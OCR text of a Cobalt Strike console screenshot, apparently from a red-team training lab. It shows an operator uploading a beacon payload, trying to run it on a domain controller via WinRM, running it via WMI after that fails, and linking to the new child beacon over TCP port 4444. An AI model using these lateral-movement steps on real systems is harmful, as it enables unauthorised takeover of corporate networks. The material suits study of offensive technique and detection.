 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
nlamb
WKSTN-2 @ 2320
nlamb *
DC-2 @ 3464
Event Log X Listeners X Sites X Beacon 10.10.17.132@2320 X
beacon> upload C:\Payloads\beacon-tcp-4444.exe
[*] Tasked beacon to upload C:\Payloads\beacon-tcp-4444.exe as beacon-tcp-4444.exe
[+] host called home, sent: 311839 bytes
beacon> remote-exec winrm dc-2 cmd /c C:\Shares\Software\beacon\beacon-tcp-4444.exe
[*] Tasked beacon to run 'cmd /c C:\Shares\Software\beacon\beacon-tcp-4444.exe' on dc-2 via WinRM
[+] host called home, sent: 339 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId=
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><S S="Error">The system cannot find the p
NativeCommandError_x000D__x000A_</S><S S="Error">    + PSComputerName        : dc-2_x000D__x000A_</S><S S="Error"> _x0
beacon> remote-exec wmi dc-2 C:\Shares\Software\beacon-tcp-4444.exe
[*] Tasked beacon to run 'C:\Shares\Software\beacon-tcp-4444.exe' on dc-2 via WMI
[+] host called home, sent: 4410 bytes
[+] received output:
CoInitializeSecurity already called. Thread token (if there is one) may not get used
[+] received output:
Started process 3464 on dc-2
beacon> connect dc-2 4444
[*] Tasked to connect to dc-2:4444
[+] host called home, sent: 15 bytes
[+] established link to child beacon: 10.10.17.71